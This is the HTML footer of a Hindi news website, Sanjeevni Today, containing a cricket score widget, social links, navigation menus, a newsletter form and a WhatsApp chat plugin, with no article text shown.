					<div id="score-frame"><a rel="nofollow" href="https://www.crictimes.org/cricket-scores">Live Cricket Scores</a></div><script type="text/javascript">var html = document.getElementById('score-frame');html.innerHTML = '<iframe src="https://cwidget.crictimes.org/?v=1.1&bo=ff0000&b=ff0000&a=ffffff&c=000000&tc=000000&lc=000000&ti=000000&sb=ffffff" style="width:100%;min-height: 460px;" frameborder="0" scrolling="yes"></iframe>';</script>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="14690" class="elementor elementor-14690 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-47e19f5b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="47e19f5b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-71579b90" data-id="71579b90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9390aa5 elementor-widget elementor-widget-heading" data-id="9390aa5" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">About Us</h2>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e8c3991 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e8c3991" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fde6aa6" data-id="fde6aa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a6da9b elementor-widget elementor-widget-image" data-id="9a6da9b" data-element_type="widget" data-widget_type="image.default">
																<a href="https://sanjeevnitoday.com">
							<img fetchpriority="high" width="1024" height="244" src="https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-1024x244.png" class="attachment-large size-large wp-image-14797" alt="" srcset="https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-1024x244.png 1024w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-300x72.png 300w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-768x183.png 768w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-1536x366.png 1536w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo.png 1895w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-74c25a8 elementor-widget elementor-widget-text-editor" data-id="74c25a8" data-element_type="widget" data-widget_type="text-editor.default">
									<p>हमारा उद्देश्य आपको सटीक और विश्वसनीय समाचार प्रदान करना है, ताकि आप दुनिया के गतिविधियों से सबसे आगाह रह सकें।</p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e04f741" data-id="e04f741" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-433719a elementor-widget elementor-widget-heading" data-id="433719a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Follow Us:</h2>				</div>
				<div class="elementor-element elementor-element-7fe39fa6 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7fe39fa6" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-28923db" href="https://m.facebook.com/profile.php/?id=100063770991772" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><g data-name="Group 9434" transform="translate(-3508 -13231)"><circle data-name="Ellipse 437" cx="16" cy="16" r="16" transform="translate(3508 13231)" style="fill:#1778f2"></circle><path d="M5.546 16.467V8.973h2.52l.378-2.934h-2.9V4.17c0-.848.236-1.425 1.45-1.425h1.543V.125A20.7 20.7 0 0 0 6.28.009a3.525 3.525 0 0 0-3.762 3.867v2.159H0V8.97h2.521v7.5z" transform="translate(3519.874 13238.767)" style="fill:#fff"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-e4c904d" href="https://twitter.com/sanjeevnitoday" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><g data-name="Group 9433" transform="translate(-3694 -13231)"><circle data-name="Ellipse 440" cx="16" cy="16" r="16" transform="translate(3694 13231)" style="fill:#1da1f2"></circle><g data-name="Group 8862"><path data-name="Path 2122" d="M38.937 35.359a5.663 5.663 0 0 1-1.63.446 2.846 2.846 0 0 0 1.248-1.57 5.682 5.682 0 0 1-1.8.689 2.841 2.841 0 0 0-4.837 2.589 8.057 8.057 0 0 1-5.85-2.966 2.841 2.841 0 0 0 .878 3.789 2.818 2.818 0 0 1-1.285-.355v.036a2.84 2.84 0 0 0 2.274 2.783 2.849 2.849 0 0 1-1.282.049A2.841 2.841 0 0 0 29.3 42.82 5.729 5.729 0 0 1 25.1 44a8.071 8.071 0 0 0 12.426-6.8c0-.123 0-.246-.008-.367a5.755 5.755 0 0 0 1.416-1.469z" transform="translate(3677.98 13207.351)" style="fill:#fff"></path></g></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-73be1d7" href="https://youtube.com/@SanjeevniTodayNews?si=3yGIm4WksvHjKAjX" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg" height="512px" id="Layer_1" style="enable-background:new 0 0 512 512;" viewBox="0 0 512 512" width="512px" xml:space="preserve"><defs id="defs19"></defs><g id="g3301"><path d="m 511.672,255.92999 c 0,141.3849 -114.61511,256 -256,256 -141.3849,0 -256.00000293,-114.6151 -256.00000293,-256 C -0.32800293,114.5451 114.2871,-0.07000732 255.672,-0.07000732 c 141.38489,0 256,114.61510732 256,255.99999732 z" id="circle8" style="fill:#cc181e;fill-opacity:1"></path><g id="g3294"><path d="m 332.30125,289.40599 c -2.41,0 -4.152,1.154 -4.793,3.115 -0.256,0.871 -0.564,-0.051 -0.564,6.088 v 10.664 h 10.434 v -10.664 c 0,-5.717 -0.334,-4.87 -0.59,-5.754 -0.667,-2.166 -2.333,-3.449 -4.487,-3.449 z m -50.295,3.68 c -2.23,0 -3.947,1.32 -4.588,3.486 -0.309,0.986 -0.643,2.936 -0.643,9.51 v 19.586 c 0,6.357 0.385,8.395 0.719,9.445 0.717,2.295 2.41,3.615 4.641,3.615 2.307,0 3.998,-1.371 4.689,-3.769 0.283,-1.063 0.643,-3.179 0.643,-10.101 v -18.777 c 0,-6.19 -0.438,-8.268 -0.744,-9.279 -0.744,-2.345 -2.461,-3.716 -4.717,-3.716 z m 86.029,-28.211 c -1.922,-17.56 -17.482,-31.89 -34.99,-33.121 -51.398,-2.192 -102.693,-2.192 -154.117,0 -17.457,1.23 -33.043,15.561 -34.965,33.121 -1.922,27.749 -1.922,55.037 0,82.8 1.922,17.547 17.508,31.89 34.965,33.12 51.424,2.205 102.718,2.179 154.117,0 17.508,-1.23 33.068,-15.573 34.99,-33.12 1.924,-27.763 1.924,-55.051 0,-82.8 z m -159.601,5.344 h -14.586 v 81.826 h -15.277 v -81.826 h -14.535 v -15.521 h 44.398 v 15.521 z m 42.145,81.929 h -14.639 l 0.205,-4.076 -4.563,-1.129 c -1.154,2.27 -2.563,3.961 -4.152,5.063 -1.564,1.052 -3.332,1.563 -5.383,1.563 -2.359,0 -4.334,-0.5 -5.82,-1.474 -1.537,-1.013 -2.641,-2.333 -3.357,-4.012 -0.82,-1.884 -1.334,-3.845 -1.512,-5.87 -0.232,-2.18 -0.334,-6.652 -0.334,-13.317 v -50.692 h 14.457 v 46.501 c 0,8.396 0.258,10.536 0.514,11.472 0.564,2.179 2.357,3.486 4.793,3.486 2.539,0 4.385,-1.359 4.896,-3.641 0.23,-0.948 0.461,-3.114 0.461,-11.906 v -45.912 h 14.434 v 73.944 z m 51.319,-53.435 v 38.656 c 0,-0.269 -0.309,4.179 -0.871,7.024 -0.539,2.524 -1.719,4.653 -3.641,6.536 -1.846,1.782 -4,2.641 -6.512,2.641 -1.82,0 -3.436,-0.512 -5.023,-1.563 -1.666,-1.103 -3.205,-2.833 -4.641,-5.14 l -3.205,-5.178 -1.178,6.023 -0.846,4.332 h -13.664 v -97.347 h 14.457 v 35.273 l 4.41,-6.806 c 1.385,-2.114 2.922,-3.704 4.537,-4.704 1.615,-1 3.281,-1.475 5.152,-1.475 2.205,0 4.127,0.462 5.691,1.334 1.537,0.871 2.666,2.063 3.461,3.602 0.871,1.705 1.41,3.346 1.563,4.935 0.875,8.011 0.31,11.998 0.31,11.857 z m 49.989,18.598 h -24.943 v 16.471 c 0,5.075 0.41,6.742 0.77,7.639 0.77,1.896 2.461,2.986 4.639,2.986 2.488,0 4.385,-1.307 5.205,-3.563 0.59,-1.629 0.896,-4.371 0.896,-8.602 v -7.934 h 13.434 v 3.436 c 0,4.64 -0.258,8.241 -0.719,10.664 -0.436,2.307 -1.486,4.818 -3.152,7.51 -1.59,2.539 -3.59,4.5 -5.998,5.742 -2.385,1.27 -5.537,1.91 -9.281,1.91 -3.691,0 -6.947,-0.653 -9.74,-1.922 -2.691,-1.27 -4.82,-2.986 -6.307,-5.152 -1.537,-2.282 -2.641,-4.807 -3.256,-7.537 -0.615,-2.858 -0.947,-7.139 -0.947,-10.062 v -22.687 c 0,-9.19 0.717,-14.344 2.102,-17.982 1.307,-3.486 3.408,-6.063 6.383,-7.883 2.973,-1.846 6.512,-2.781 10.434,-2.781 4.844,0 8.844,1.127 11.92,3.318 3.127,2.256 5.281,5.166 6.563,8.896 1.307,3.908 2,12.278 2,19.533 v 8 z" id="path3047" style="fill:#ffffff"></path><g id="g3289"><path d="m 204.76825,168.55199 -12.125,-38.991 h -10.971 l 16.328,55.641 0.078,0.436 v 0.449 39.08 h 12.869 v -39.08 -0.462 l 0.102,-0.448 14.15,-55.615 h -10.998 c -3.228,14.688 -7.304,28.813 -9.433,38.99 z" id="path3051" style="fill:#ffffff"></path><path d="m 264.08825,162.50199 c -1.463,-2.308 -3.615,-4.217 -6.436,-5.704 -2.845,-1.551 -6.408,-2.307 -10.509,-2.307 -4.82,0 -8.793,1.179 -11.793,3.5 -2.947,2.294 -4.922,5.204 -6.049,8.946 -1.205,3.974 -1.795,9.716 -1.795,17.034 v 13.395 c 0,6.78 0.334,11.895 1,15.15 0.615,3.05 1.666,5.665 3.076,7.78 1.385,2.051 3.385,3.615 5.973,4.666 2.82,1.115 6.307,1.705 10.408,1.705 3.641,0 6.844,-0.667 9.587,-1.987 2.641,-1.243 4.742,-3.115 6.383,-5.742 1.691,-2.641 2.793,-5.486 3.307,-8.498 0.539,-3.268 0.82,-8.6 0.82,-15.855 v -12.433 c 0,-5.588 -0.309,-9.729 -0.871,-12.356 -0.539,-2.449 -1.589,-4.91 -3.101,-7.294 z m -10.921,43.861 c 0,5.383 -0.41,7.293 -0.768,8.357 -0.795,2.23 -2.461,3.512 -4.615,3.512 -2.152,0 -3.82,-1.358 -4.613,-3.743 -0.359,-1.115 -0.795,-3.114 -0.795,-8.946 v -29.672 c 0,-6.28 0.41,-8.293 0.82,-9.434 0.795,-2.243 2.486,-3.524 4.639,-3.524 2.18,0 3.846,1.32 4.615,3.64 0.359,1.103 0.717,3.089 0.717,9.318 v 30.492 z" id="path3053" style="fill:#ffffff"></path><path d="m 305.18025,154.65799 v 46.361 c 0,9.446 -0.256,9.203 -0.514,10.331 -0.281,1.269 -1.332,4.217 -5.023,4.217 -3.486,0 -4.588,-2.82 -4.896,-4.012 -0.281,-1.166 -0.59,-0.846 -0.59,-9.92 v -46.976 h -14.893 v 46.489 c 0,7.011 0.127,11.728 0.332,13.984 0.18,2.025 0.666,3.986 1.461,5.845 0.719,1.666 1.795,3.012 3.334,4.05 1.588,1.089 3.691,1.641 6.254,1.641 2.23,0 4.102,-0.564 5.768,-1.73 1.641,-1.154 3,-2.858 4.152,-5.217 l 4.615,1.872 -0.18,3.576 h 15.074 v -70.509 h -14.894 z" id="path3055" style="fill:#ffffff"></path></g></g></g><g id="Layer_1-4" transform="translate(2.5e-4,-7.2e-6)"></g><g id="Layer_1_1_"></g></svg>					</a>
				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-603c2790 elementor-widget elementor-widget-heading" data-id="603c2790" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links:</h2>				</div>
				<div class="elementor-element elementor-element-76047194 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="76047194" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-76047194" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14642"><a href="https://sanjeevnitoday.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14645"><a href="https://sanjeevnitoday.com/about-us/" class="elementor-item">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14646"><a href="https://sanjeevnitoday.com/contact-us/" class="elementor-item">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14643"><a href="https://sanjeevnitoday.com/disclaimer/" class="elementor-item">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14777"><a rel="privacy-policy" href="https://sanjeevnitoday.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-76047194" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14642"><a href="https://sanjeevnitoday.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14645"><a href="https://sanjeevnitoday.com/about-us/" class="elementor-item" tabindex="-1">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14646"><a href="https://sanjeevnitoday.com/contact-us/" class="elementor-item" tabindex="-1">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14643"><a href="https://sanjeevnitoday.com/disclaimer/" class="elementor-item" tabindex="-1">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14777"><a rel="privacy-policy" href="https://sanjeevnitoday.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-c1ec93b elementor-widget elementor-widget-text-editor" data-id="c1ec93b" data-element_type="widget" data-widget_type="text-editor.default">
									<p><span style="color: #db0909;"><a style="color: #db0909;" href="https://marketinghack4u.com/article-submission-sites/">article submission sites</a></span></p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-118542bf" data-id="118542bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-119e16c7 elementor-widget elementor-widget-heading" data-id="119e16c7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to our best newsletters</h2>				</div>
				<div class="elementor-element elementor-element-22c4dac4 elementor-button-align-start elementor-widget elementor-widget-form" data-id="22c4dac4" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;40&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="14690"/>
			<input type="hidden" name="form_id" value="22c4dac4"/>
			<input type="hidden" name="referer_title" value="Kolkata Doctor Murder Case: सदस्‍य डॉ. ने बताया दो महीने में क्‍या-क्‍या होगा……….’अब सुरक्षित होंगे डॉक्‍टर, नेशनल टास्‍क फोर्स ने शुरू किया काम……. – Sanjeevni Today" />

							<input type="hidden" name="queried_id" value="32153"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-sm-60 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter Email Address" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons elementor-sm-40">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d50c003 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d50c003" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5bbe0cd9" data-id="5bbe0cd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25b786d5 elementor-widget elementor-widget-heading" data-id="25b786d5" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">download our mobile app</h2>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c2a1c3e" data-id="c2a1c3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-630501be elementor-widget elementor-widget-image" data-id="630501be" data-element_type="widget" data-widget_type="image.default">
																<a href="https://play.google.com/store/apps/details?id=com.sanjeevnitoday">
							<img loading="lazy" width="253" height="84" src="https://sanjeevnitoday.com/wp-content/uploads/2023/10/इंडिया-8.png" class="attachment-full size-full wp-image-14689" alt="" />								</a>
															</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3a0e9233 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a0e9233" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79fcba34" data-id="79fcba34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64a6dd6 elementor-widget elementor-widget-text-editor" data-id="64a6dd6" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Copyright © 2025 Sanjeevni Today | Design &amp; Developed by<br /><a href="https://traffictail.com/" rel="nofollow">Traffic Tail</a></p>								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyfive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.31 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 45px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;919509723392&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 45px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 45px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="00873b268f"></span>
						<div data-elementor-type="popup" data-elementor-id="14692" class="elementor elementor-14692 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-74a70bad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74a70bad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6cbbdaf7" data-id="6cbbdaf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-429f9f43 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="429f9f43" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-429f9f43" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14648"><a href="https://sanjeevnitoday.com/" class="elementor-item">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14583"><a href="https://sanjeevnitoday.com/category/national/" class="elementor-item">राष्ट्रीय</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19478"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/" class="elementor-sub-item">बिहार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15763"><a href="https://sanjeevnitoday.com/category/uttar-pradesh/" class="elementor-sub-item">उत्तर प्रदेश</a></li>
